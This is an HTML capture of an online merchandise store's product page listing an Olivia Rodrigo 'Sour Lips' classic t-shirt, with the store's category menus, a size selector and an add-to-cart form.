<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/others/">Others</a><span class="breadcrumb-separator"> / </span>Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17367" class="mainproduct product type-product post-17367 status-publish first instock product_cat-others has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg" data-thumb-alt="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg"><img fetchpriority="high" width="600" height="599" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg" class="wp-post-image" alt="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg" data-large_image_width="600" data-large_image_height="599" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt 1 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-cause-you-said-forever-classic-t-shirt/" aria-label="Olivia Rodrigo T-Shirts - Cause You Said: "Forever" Classic T-shirt">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-13.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olivia Rodrigo T-Shirts - Cause You Said: &quot;Forever&quot; Classic T-shirt" sizes="(max-width: 360px) 147px, " />						<span class="title">Olivia Rodrigo T-Shirts - Cause You Said: "Forever" Classic T-shirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.44</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-brit-awards-classic-t-shirt/" aria-label="Olivia Rodrigo T-Shirts – Olivia Rodrigo Brit Awards Classic T-shirt">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olivia Rodrigo T-Shirts – Olivia Rodrigo Brit Awards Classic T-shirt" sizes="(max-width: 360px) 147px, " />						<span class="title">Olivia Rodrigo T-Shirts – Olivia Rodrigo Brit Awards Classic T-shirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.44</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.44</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">6</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">6</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://berserkshop.com/wp-content/uploads/2025/03/photo_2025-02-10-17.19.30.jpeg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697b0d9c3960e">Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt quantity</label>
	<input
		type="number"
				id="quantity_697b0d9c3960e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17367" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.44</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
